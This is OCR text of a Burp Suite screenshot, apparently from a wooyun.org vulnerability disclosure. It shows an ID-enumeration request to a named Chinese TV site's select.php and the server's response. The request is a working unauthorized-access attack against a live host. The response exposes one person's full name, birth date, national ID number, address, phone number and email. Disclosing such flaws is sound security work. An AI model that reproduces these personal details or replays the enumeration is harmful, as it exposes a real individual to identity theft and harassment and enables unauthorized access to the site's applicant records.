 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4
go cancel host idolbm.dragontv.cn
< > port 80 use SSL
request
raw params headers hex
GET /select.php?uuid=2110000 HTTP/1.1
Host: idolbm.dragontv.cn
越权 遍历id
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.8 Safari/537.36
Referer: http://idolbm.dragontv.cn/decide.php
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
+ < >
response
raw headers hex html render
<span style=" margin:5px 0 0 685px; font-size:20px;">深圳（香港）</span>
</div>
<table width="0" border="0" cellspacing="1" cellpadding="0" class="P3_Top">
<tr>
<td width="140">姓 名:<span style="width:75px;">刘天骄</span></td>
<td width="175">出生年月:<span style="width:85px;">1993-02-14</span></td>
<td colspan="2">证件号码(身份证):<span style="width:200px;">513021199302142270</span></td>
<td width="219" height="294" rowspan="7" align="center" style="padding-left:0;"><img width="185" height="250" src="http://idol.dragontv.cn/upload/uploads/ac9569dc562af4d8be16aad171d1e4c1.jpg" /></td>
</tr>
<tr>
<td>性 别:<span style="width:75px;">男</span></td>
<td>民 族:<span style="width:75px;">汉</span></td>
<td width="141">身 高:<span style="width:75px;">172cm</span></td>
<td width="187">体 重:<span style="width:120px;">52kg</span></td>
</tr>
<tr>
<td colspan="2">现住址:<span style="width:255px;">福州市晋安区岳峰镇台中</span></td>
<td colspan="2">家庭电话：(区号)<span style="width:65px;"></span>(号码)<span style="width:75px;"></span></td>
</tr>
<tr>
<td colspan="2">手机号码:<span style="width:240px;">15606062897</span></td>
<td colspan="2">电子邮箱:<span style="width:240px;">juanjuan_9856@qq.com</span></td>
</tr>
<tr>
<td style="height:54px;" colspan="2">工作单位/在读学校:<span style="width:305px; height:28px; line-height:28px; margin:-7px 0 0 0">缪斯</span></td>
<td style="height:54px;" colspan="2">职位/专业:<span style="width:305px; height:28px; line-height:28px; margin:-7px 0 0 0">美发</span></td>
+ < >
www.wooyun.org